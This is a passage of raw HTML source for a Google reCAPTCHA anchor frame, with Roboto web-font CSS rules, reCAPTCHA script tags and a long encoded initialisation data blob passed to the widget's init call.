  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="y_5kWxXCAH4uxuxzZqjEew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="y_5kWxXCAH4uxuxzZqjEew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y_5kWxXCAH4uxuxzZqjEew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/XyRceWvCoMOETBInw5dmwr8mcDBzTlU6w7fDrsKcwrFTwpg5IlMBYcKsBAZsPcKIwqfCkcKpTcOmYcO6w57CqsK1KMO/HMK+w4Mewp4gwo7CuMKTw7oxwrdew4DDlcK+B8KfScK7YyjDhMKvw4QxBGfChsOQEFfDiybDpWPCjWwBTyHCtwTDs1NNKmhnV8OMUsO/w5J4NXvCuwt4I8KifgtKwrsXw5nDnsK4IsKDwojCssKPw4ZGw7hKNsKMN2/DvMO4UcO3w7zDgQnChcO3wociCsOTLirCgsOLCnhwGcOWw7rCiTHDqcOEFE0iwofDqkjCpcOIwqzDncOPYQbDsMKHwqDCrErCgEIMw5zDm8K3wqoCw7kKwrzCn8KJwqbDvWjDoMKNwonDt1hlwrhAw5U1w4nDisKRXsKRw7Y6PMOcc8KkTB/[base64]/Cq8OBFHwNw480UyheQsKuwp3CuFRzAcOSw6jCvMK7wrXDpgXCssO1w4HDhMOjR8OywpXDlMOHKsKOwr7Dr8Ojw5A/bcOxwrwsw67CkDxhwrAcw4s3wp4hSCvCmSNbw4wqcMOPSMO7Y8KFw5lODcKMZsKRw5rCg8OhVcKdw6XChwApfhbCgmnDixXCnsKFwpFcwqk2wpEqE8KpwqJ1w5hTHW/CtMKnwpbCjcObwrTDqsOtwqrDgUDCr8KBw4V5w4QPw5rCjWTCvDHCowgtOsOUw6JTw6DDrAbDrVTClxc6KwbCgGTDtXI/w5wybXbCgMKkw5rDmsOHwpdVGcOuMcOiCsOmXsO5wpggw7YuJ8Otw6g9wpzDviEaC8O4XMObB8KwFjPChsKKGyfCqsKRwoLCp3LCtXAzbsOWwrjCsA4/SiVfwqjChcOiw5gGw6ESwqrCphIdw7nDtsOcwrYnC3HDpsKABlFrDmbDq8K1w6Mqw4FPSsKUS27CqF07cMKlw6HClXVNIXU8w57CokJTwqMUwqrCpznDhFFtE8KRV1bCnMKyw7MaVhjDjg/CmQYbwpTDlcKsW8Oxw5x3wrnCjMKDGHQURsKRw7vChMKMccO5QhTDuRIzRMK7w4LCsmROw5howpE4dXXDk8OGWBvDiE98U8KDw7E5QnzCumHDsMKPw6/CmTjCmMKUw6hwwrrDiCRnLGMUYBAxw6A9wq3CvSjCozLDgR9Nw5laBFRRAxbDk8OfN8Oxw4dWK1lOTwvDscKLb3hPbmE3bMO8dsKTEQcnajbCqMKYWMKzNRxzajlFRwEbwrbDnRB/FcKpwrXCgi7DkQhXwpwewoMWQVFZw7vDn3nCm1XCg8KQw7FkwpczcMKGwqoOwqfDr8OwMVPDi8KsVMKrJ8Oiw7XDucOvwpDCh33DmW4NNT7DkgRcHzrDpcOcwpBvwo7CisKkwr/DjSo0wrAaKlDCvCkjw4PCvzXDvXhzwqfDoATChQzCnMKgwr8OE8KDaMKQw5DDo8OPVn5fwoHDusOIEEglMsO/NjbDgDBXw5PDo2kBesOhwoMPTzTCmyc0w7HCisKWwqQvwr8XwozDpcONw70XJ1DDqwU/wq03w7vCrsO9Z8Kvw5fDmcK2Vw1yw4IFAcKuHDHDi2pqeljCtcK4CW7DscK4w6fDuDBfwp/[base64]/OMKfw6zDtRXDrsOSwrHCo8KIQMKMw6rCtsOAw77Dmi4kJsKrb8OWCC4AYsOJZhzDvxfDp8KuZsKfbMKjwpDCpcKFGgbCv8KTwpPCsRBqw73Cl04Zc8Oyagh6wr7DgSDDhMKqw5bChMOqw4Q3AMO9wpHCm8OsC8OswqkQwpXDpsK/wqTCpcKFOzcYw6NMXHrDhF7CmEvCoBXDnHvDn8Ooax8Nw5XCjHzDtE0DUSHCqcOQC8OTwqnCmMKpHsO8w5fDncOdw71hUmEUZEssSy8sw7fCiMOAwpTCtlpxQkoow5PDhX9ADsK9DEU/[base64]/[base64]/CpcOmEMKla8Omw5gEw6ccwpPCoV89McOHwrd3ScOfw4fCuMOZEMOrRhXCrcKiMgPCusO5B8KLw7fCl0DCj8OKw5vDk3jCtibCnn3DoxkowpwKw7UmZcO9wqA/ejBgwr/DpivDtMOsT8KaQ27CpcKjw5/[base64]/CpRZvwqlaw4sBCcOKwrPDoUJTPEBGw68sMg9iwp7Cmmtvw749w5ddw6UpOcOwSEodwq3DrknCjcOcwo/[base64]/CkjvCnUU/w6LDhcO7QyFlZsK5worDkkIcw61EdcO0w4jCsMKtwqDCiWTCtntbWUdWWcKcGsKdY8OAVcKtwqF/w51Qw7kRUcKfw4NJFsKafXZ0c8OFwposw5TCmw48cQ1Mw4NHw6vCrXB2wqHDo8O+RDZBGcKIIQjCmw7ClMOQC8OOABfDmk3Cm8K/ZsKfwplrwq/CpsKzCkDCh8OwVHlOwq1oYBXDs1TDuTnDnVHCukRow68Fw7l/w6BYw4Yow7PDgMOwdcKeWMOWwonCm8K4woFxY8KULS/CjsKOw77DqsKMwpk8YXfCqHTCn8ONFjktw6/[base64]/DgcKKw5jDgMKVw4UbFXIyw5VtMMKywrhlw48QJ8KLLzPDusKww5HDgsO5w5HDkhZnw7EiPsK4w4/DigPDkMOfAMOaw4Fjw4MBw6V/wqJYSXLDjUwjw6kybcOIw655O8KsTMOYNWFjw5jDpz/[base64]/[base64]/ClVkNw4bCk28Zw4dpwpknAnzCl8KuwrQww7xeIzplw69jw7PDmMK9PwISCWjDqkXCiMKWwprDlicQw6Eqw7LDhAzDtcKyw7zCmFpqw7tyw68NdsKEwonDnALDrFMbfS1Gwo7DvQnDgBrDhFAsw7DCvxDCn30iw48/w6HDix7CnsKIZMKVwqTDk8OqwrAvFDkpw7VCH8KIwp/ChkHCuMKmw607w7/CosK2w4zDowVLwpfDhABIJcObFQB4wrHDo8Omw63DrRt2U8OGeMO7w61DbMOoEGhkwqB/VMOJw7sMw5cDw6/DtVsVw4vCgsKVwpTCusKxI2sJVMKyKzPCrWbCnlwdwp/CvcO1w7XDv2HClcOmeljCm8Oewr7CqMOtMwDDjnDDhGMXwoXClMKne8ORAMKOw6NFw4nDmsK2wp8rw7PCj8KAw7TCgx7CpVVYbsO8woc2DCHCgMK3w6fClMO1wqbDg3/DssO6w6LCmCnDg8KUw4zCo8Khw4dvCgljesOcwrA/wphnasOKHCkqf8KSGk7Dv8KPM8Kpw6rCvTrCujlDQ1RmwqTDlHIwWlTCmsK1Pj3Do8Ouw5xwJ1nCpjfCl8OSw4kew67DhcOFZgvDr8OZw7cqWcOQwrjCrMKbDgQ5eEnDgm8swrhMB8KSI8OtwoYAwqkFw67CiMO2E8K/w5JuwpHCj8Oxwpcgw4nCt0DDt8OTJWJuwqPCgRIwNMKTRcOBwo7CgMK9w7/DukvCusKcQ04Bw5jDtAzCjj7DlnrDncO8wrx0wrfDhsOyw7h/OQVBC8Kga0kVw5HCjiFONgI7bsKwasOrwpHDsnIewp/DujJZw6TDlsO9wrxbwrXCvUvChGnCr8Kfc8KEN8Ozw5wlwppXw6/CkcOfS2BuMxfClMKfw5J+w4DCtgwfw5RXH8KwwrbDpcKyPsK8w7XDqMKfw4VPw454Bwx4wpdLewTCllLDk8OdN1PCiWrDmxxOBsOSwq7DunkSwqLClsKyA050wr3DgMKYfsOPCwLDiUfCvD0NwoMXOBvCucOHw7JLcl7DozbDrsOOFh/DpsKuLEVoE8KvbUJEwojDssOibV1Qw4Z/Rgsuw4cNGxTChsKNwqJRFsONw5zCk8O4BgzCqMOAw4rDsVHDlMORw4c3w7cwP0jCvsKeDcOpWzzDvsK5PWLDisOFwrt3UD0xw6o8DGh4csOCwodFwpvCr8Ouw7N6dx/CmTkjwq9Xw5Y7w7kGw7ofw4LCosOsw4cteMKUSB3DgsKqwqgwwofDhS/[base64]/Ct8OAYzYgwptAIlQFw4JQTk7CojLCtn8LwpNjw5Anwpdsw508wqDDiypzccOuw47DuiB8wrDDl0/[base64]/[base64]/[base64]/wr/CrR8yw598YhEGw5pUw6rCrgd7woJnNcKfwoPCksKIw4olw7dxAsOuwoTDn8KrH8ORwo7CoH/DqS/CrMOFwojDpBgzND50wq/DiwPDjcKRET/Cgg1hw5bDvQ7CiC82w6oKwrzCmMOSw4VMwqbCrVTCo8OlwogULCQowpwFLsKPw5LChzvDjlPCtT/[base64]/CrMOOw5PCg0Q4P8OYDgVBw65ewqvDkybCnMKVw7Bpw7HDisOLeMObMcKAGcKmRcOIwopXYMOtGDQ1asKpw7rCuMO2wrrCu8K9w7zChcOHEnFmPW3DkcOxFjBWVh8eU21Cw4/Ct8KBGyzCl8O4Ny3CsEBKw5c8w6/CrsO/w5tTAMOtwp9TXTLCu8O8w6VmITfDr3lxw7TCtMK3w4fClzHDsVXCmcKBwps4w4InRSZuwrfCpS/[base64]/[base64]/w6fDlnrDkmTDmsKcw6Uew5LDhGBPA8OHw584w4DCszzDnwXCjMOCw5DChDPCssOPwpjDr0XDlMOgwpfCvsKZwqLDuXcxWcKQw6pcw6PCtsOoVG/CrsKcfVbDiyvDszYXwrLDoj7Dsy7DscKRCEjCicKbw6xcecKTHAMxIC/Do1A3wqleCx/CnHTDp8O1w6suwpxGwqBoHsOcwr89MsKhwqk+XxAiw5DDt8OPH8OLbBk5wr5tRsKwwpV2JjY4w5jDn8Kjw7k9SmvCpsOVA8O5wrXChMKNw6bDuDvCrcKkOj/DsxfCpFHDgnlaccK0wpHDozXDonInaVHDkgovw6HDmcO/GV0Rw7Ffwr0mwpjDmsOHw5c6wrI0wo/Di8KrOcOQbsK6PMK6w6DCosKvwqJmWsO2AEhYw6/CkMKqVHNFH1JNXWklwqfCk0t+QycUFj/DvSDDilDCs0lKw7HDhm4qwpXCvCnCjMKdw4kQL1IlOsKqekHDucK+w5U1SgbDuX4uw6PCl8K7ZcOiZjPDlSVPw4kywrN9DsOjD8KJw6PCnsKRw4ZMAyAHLHDDrEfDhHrCusO3wocgQMK5wqXDkHcuOyHDvkLDtsKuw7/DoCoSw6vCgMOCNcOfK10tw6vCgDwewqB3V8OxwoTCrS/[base64]/CosO8w6wow5VUw5LCiMOgw6hrT18WRcKow7BHDMO2wp0kw55bwoltJMKmQybCqMO1CcKmcMO0EifCocOrwrrCnsOVQ1dgw6rDvDoIMw/[base64]/CtjlywoRgwpfDmsO6dMKHwqXChgc9woNZf3zDuyPDqkIXwqMlaRzDnS41w6lIw6JyHMKDal13w681RsOtOVkhw55Bw4PCq2YSw5Npw6dQw6/DgxZvJgxIM8KrVsKoEsKoOUkyXMKjwo7Cl8O6w4ImCcOjNsKQw5/[base64]/[base64]/TDTDvMOIw4bCjHZvwr03w4/[base64]/CnyJdwpAnwoYUOnXDo8O/w7jDssOAUcOBPizCk8OOOwM1w5kwTzXDk1zCt3w7KcOOeXHDl1rChcKqwp3DhsKZbU06wrLDtMK5w5wZw70Qw4rDiBbCtMKAw4J/[base64]/DlMKCwrNqXsKsw5s3woAgwoAwMQRkacKKwpxHwobCinHDjsK4Jl/Cjx3DncKDwp5hf2paN0DCk8O8AMK7VcK+SMKew4A2wpPDl8ODBMO6wqVAIcO3G3/[base64]/DucKuw7USwozDrTN1wpl2wqNXYTI+OcOuLmrDoiDCssKSw5UTw7FKw5ZDUmdhPsKZPhnCtMKJMcOrAW10QnHDvkVaw7nDoW5TCsKtw7l8w65Rw5lvwqhAURt5A8KgF8OUw6Raw7kgw6zDoMOgCMKXwoVRGhglYMK6wo5bIDc+VD44wq/DicOPTMKtNcOBTDnCiD3CmMKeAsKNP3J8w7bDvsO/SsO6wrwRKcKfG0LCncOsw7nDmkTClTZjw6HCqcOMw58pfBdKFMKXZznCkAfDnnVHwpTCicOPw63Dv0LDnwxHYjEWRcKpwpdyAsONw4lZwpJUbcKLwpPDgsO9w7Alw4nCvy9nMzjClcOOw7lZb8KBw7vDv8KDw6/Cgwsxwpc5eSsjW2cMw4NHwqZnw5IGK8KqFcOgwrvDiG58CsO4w63DrsO/Nn9Wwp3Ct03Dj0TDsB/[base64]/wp5+FcKvVRrCvXzCmcOww7jDmMKeVsK0wps4wprCmMKWwrZYLMOywqTCn8K2E8K3dz/DmMOKDSvCgFR9H8KBwpzCvcOgQsKNL8K2woPCgE3DgzrDtBDCvxzDgMOAPj9Tw41ow5nCv8OhIX7DjEfCvx10w7nCmMKYHsKzwr08wqBmwpzCmMKPTsOmNx/[base64]/AETDhDZlwoBRCWdEBcOfwrhiC8O4wqLCjmnClS7DgMOvw57CpT5Vw57CuCJcPMOEwpTDhinCgz9fw7fClXkPwr/CnMKeTcKUYsKNw6/CnF9fWTDDpmR9w6RtVy/CtDwpwqfCo8KMY1Uzwq9jwpZGwr0Yw5phMsOMfMOswrQ+wo0RW0/DsEN9OMOjwpHDrRUNwr4awpnDvsOGR8K7SMO8KVIowr0QwpLCocOzfMKVBmB2OsOgHDzDrW/Dn3rDkMKCRcO2w7oxGcO4w5/[base64]/[base64]/Dkisnw4LDmsO8QjrCuXMDOn/DjSVyw6EoHcK6HCXDgkLDj8K+WzkVOQLDiR0ewow3QnEWwpZVwrUwTGLDg8OzwqPCtSwsbcOXPsK6U8KyeGIQGsK1DsOTwo06w6LDsmBwFUzCkToocsKVf315OBANN1AvJTzCuE/DgkrDlR89wr9Ow4QtRcOuIFwvbsKfw5LCksO1w7PCnWNqw5o3WMKtV8OIVE/Crk5cw752FmrDnirCtsOYw5zChH5ZTjbDnRlOXMKOw60FHxU7dWcSE2toMHPCpC7CiMK0VyDDrAzDjTjCjA7DkD3DqBbCgTbDs8OACsKnGWjCsMOielMHRSsBX2LClj5scy4IWcK4w4/CvMOXasOzP8OVKMKWJBMJbyxiw4LCgMKzG3hYwo/DplvDu8K9w5vDrn/Clno3w6pEwpwFIcKOwojDuXt0wozDjkHDgcKYCsOJw6d9BcK0VyBsBMK/wrphwrTDgTPDi8OOw5nCkMK4wqsAw6fDgFfDrcKaNMKrw4/[base64]/Ctj4yTcKAwrfDlQvCuMOxK8KqW29cfcODw7oPIgbCnjnDq1cyH8KbFcK5wo/DhiXCqsOjaCXCthjDmWJgf8KwwrrCnwvCpSzDkU3Ci07DnDzCthp1MTDCgMK6JsOBwoLCmcOrRiEAwovCjsOLwrcqSxcKEcKpwpxlIsOww7RuwqzClcKnHVsgwrvCohQ2w6fDmGxqwrMNwr1zQXPDr8Otw4LCt8KHcT/CvB/CncKcJsOUwq5oXCvDqXLDvFQrP8Ohw7VaUMKMEyrCj1nDvDtMw60cayPCkMKMw6w6wqPDjXXDlH4tLAN4LMKzWiQ0w6tDNsOEw6tcwphbfE4xwoYsw4XDnsOgHcOkw7PDvAHCmUEvQA/CsMKMCG4awojCtzzDlcKJw4APSm3DhcO8KVDCosO6FkR/cMK2UsO/w65GdnfDqsOjw5DDminCqsOXb8KIbMKpecO/cjICC8KJwojDqls2wrMFBVHCrx/[base64]/[base64]/FsOFEFkqcCHClSTCr8K1By5Aw4szw7fDtlJbEyTCtgdYScOdI8Odw7fDqsODwrnCsgnCg1rDk0s0w6nDtS/CssOQwovDmCPDl8Kiwppyw5xyw6Miw7E6KD3CqRnDvVsiw6DCnyx+GsObwpMSwrtLKsKLw4jCvMOJccKzwpfDtD3CszvCugLChMKzDR0NwqkhA35dw6PDpFtCK17ChMOYIcKNJRLDpcOGEcKuDsKWewbDpH/CscOVX3kQeMOeTcKXwpvDsUHDhTZAwpLClMKETsO3w6vDnHvDvcOFw7XDjMKnCsO+wqfDnQFXw7RABsKBw6vDmVtCY0/[base64]/DljjDpBlDwr9RwqUgG8KBw5gLwrZ1PR1Uw4XCqDHChn0cw74jWBPClcKdTjMewpUCTsOIQMOOwo7DscKPX2J9wpcxwqw5TcOlwpI3AMKdw4pIUsKjwrhrQsOCwqALC8OxCcO0IsKFHcOMe8OCLi/CnMKQw6BOwqPDlBfCkX3CtMKJwqMydXUBLV/CncOowqbDuCLClMO9TMKEHzcgV8KAwoF8FcO/wrUoRcOzwpdnesOZcMOWw7MMP8K9BMOvwqHCpWN2w4ooQGfDnlXCkcKSwrfDh2YdISnDv8O6wohyw6DCvMOsw5zCuVHCsxMOOkYDAMOawoF+QcOEwpnCqsKAZMK9OcO+wqg/wq/DqF3Ct8KDcnIHKiPDnsKIC8OowoTDvMKkaiHCqznDjFhIw6TCjcKvw74JwobDjnbCsUbCgyppSFIkIcKoT8OnaMOhw58ewo8ZdTnDslhrw55TGgbDgsOJwpkbasKXwq1Ea29qw4Flw7INEsKwTRjCm18cUsKUISAWN8Krwr4uwobDssOiD3PDgiDCg0/Cj8OJEVjCgsOswrrCo0/CiMO2w4PDqQlZw6rCvsOUBwdKwow6w4orIyvCoUR/BMKGwrNEwpPCoA0vwrwGJMKUZMO2wrPCn8K7w6PCoEsDwoRpwonCtsOqwpLDk2jDt8OcNsKKw7nCqS9COFYjGxXCl8KHwqxHw6R+woEVMsKzIsKLwqzDhDXDiABUwq9LS0DDp8KVwolZWF17DcK3wolSW8O1SkNNw4ABwo9ZIz/CiMOtw5zCrMOoGQRHw7LDocKHwojCpSLDuG/DmV3ClMOhw6piw4wUw67DoRbCri4hw6A1ZADDscK0eTzCpMKuPj/CtcOLXMKwSBPDrMKEwq/Cm3EfDsOlw5LCnwlqw6pxwp7DpjcXw7wjcH5+X8O3wrNmwoMjw5k5UFJBw5BtwoJgaDs6McO3wrfDnF5xwp5GDj06V1jDjcKGw6xSe8O9KcKrLsOCB8KRwq/CiwcMw5bCh8K2L8Kew6xuPMO9Vzp3D1Zowr9qwqFqKcOlLUDCqywSJsOPw6nDlcOcw5wAXCbDlcKoEERrNsO7worCqMKPwpnCncOowrrCosOGw5XCl3hVQ8KPwoY7Jiorw4jDrgzCvsOfw5fDn8K4QMOGwq7Dr8K1wo3CkV1/wqEyKsKOwrpWwq1fw7rCr8OiCGXCrFrChwhOw4cQN8Oiw4jCvsKQc8ONw6vCvMKmw6FRFiPDpMKswrXClcKOQ0PCuwB4wq7Dq3ASw7fDkVnCgHVhbnJ7VsO/LnlbB1XDo3DDrMOjwpTCjsKFAEfCvxLCjUwADCLDiMO6wqp5w7dhw61uwrZPRiDCpkDDgMO2ecObCsKzSxp6woHCpHtUw7DDrkLDvcOhFMOsPg/[base64]/w5pbKTdTNyHCisKuZRM5cxPDgkkIw5vDtjhVwqrDmD7DnRYDw7XClMOdaUXDgMOBQMK/w4NWT8OhwqJ2w6B7wrjCi8OxwoYKawnCmMOiMXIHwqfCnxQuGcOtDBnDr0Q6fmrDh8KFZ3TCp8OcwoRzwp/CvcKOCMOufGfDsMO3Pm9/[base64]/wqBpITLDmcOSFMOOwq92wo05wrEuI8K2UEx1wpV1wrQrEMKgw5jDvmkGd8ONSjRPwqjDrsOcw4cMw6cmw4A8wrHDtsKSecO+DsKiwpN1wqbCr3vCncOcGFdzVcOnT8K+Uw9HVHvCosOLXMKnw70ZOMKBw7ljwrpRwoRJXcKNwqjClMO7wqkBFsKIf8K2TRPDgcOnwq/DrMKZwqPCjFVGGsKTwpTCtH8Zw5PDr8OpK8OBw6jChsOhZ2lFw7jCgzwDwoTCiMKpcCwnDMONRDDCpMOYwo/Dv1xRLsOQUnDCvcKOLhwcHcOQX0V1wrXCqUUHw7VtClfCiMKRw7PDu8Kew6DCpsK4L8O1w4/CjcOPacOrw5zDhcK4wpfDlwEIP8OOwq/Dr8Orw4p/MzJfM8OXw63CigpCw5xPw6LCsmkowr/DkUDCnMKkw7PDlcOLw4HCj8K5Q8KVAcKQX8OHw7N+wpZzw6R2w5jCv8Omw6QSVsKpRVHCnSrDjBrDsMKWwq/CpHfCtcOxdTZSQybCohTDl8OMHsK2bVbCl8KZNVgFXMO0dXjCpsKZb8Odwq9jfns6w4HDv8OywrXCuChtwrTDjsKxaMKaIcOMAzHDpEt3RD/DumjCoivDhSNQwp5NJcOBw7FsCcO2QcKdKMOZwrBkCDLDo8Kaw6BaHMO1woAGwrHCkxM3w7vCpzBbRUsEBALCkMOkw5h1wqPCtcOIw4JGwprDtUISw4oXSsKIScOLRsKxwrjCk8KAEDrCi1wWwoETw74YwoI+w6pdKcKdw5TCiTk0F8OjGGnDisKNJF3DvEVgWm/[base64]/Dj8KoLWvDh8KgLUfDq1PCqhzCsSA0esO2FcKDZsOzw4p5w5Eywr7DncK3wpLCsXDCr8OVwqcLw7nCgkTCnXhMNQsOMRbCuMKdwqAsCcKiwoZ6wognw5kAV8KXwrbCnMOPQDp2L8OowrNbw4zCoQ1uF8K2bk/[base64]/CsCJjCcOzwqMFw5bDgMKnCjXCuA8OFsKuIsKUIwQ2w74CEsOwMsOVDcO1wplow6JTAsOPwo4lNwhSwqMsS8KMwqRgw6phw4LCtl1QL8Ohwq8mw4I/w4/Cq8OHwozCt8OTdcKnAQAww4A+a8Kjwr7DsCjDlcKgw4PCgsKDUVzDnRLCicO1TMKaOH0hBXpIw6jDtsOfw7Itwqw7wqtTwottf1hlKTQHwrfCkzZJCMK6w73CrcK0Q3jCtMKgfRAxwqlGKsKKwrPDjMO/[base64]/[base64]/[base64]/Dh1cubFvDuGo5CcKFf8OxHz7Dqg7DucKOwp1XwoVdLDrCsMK4w4o+GCHCvgfDt25cYMOxw4PDuTFAw77CnsOzO15pw7jCj8O9R3nCoHFPw6N6acKAUMK+w4jDhH/Dr8KiwqjCg8KTwrhUVsOjwozDsjVnw4bDq8O/UinCgTAPAT/CgljCqsOyw7V7dGbDh1PDrsKHwrw3woTDtFbDlzgewr/[base64]/[base64]/DosOzOsO0dsKSw6IdT8OgG8KJwoh9csKYBQFewpnCgcOKCysuEsKtwpbDnx1QUCvCn8O5GcO0blogYnLDocKHBgVATF8TNcK7eH/[base64]/Dvi3Dm8O8w6LCjSx/wpvDuy3CjcK8TMKEw7DCpjU6w6hNEsKXw4tnDkPClxZ3U8Oyw43CqcOJw5LCr19Nwqc9I3bDjCfCj0DDocOkcwMsw57DksKgw6HDucOEw4/[base64]/C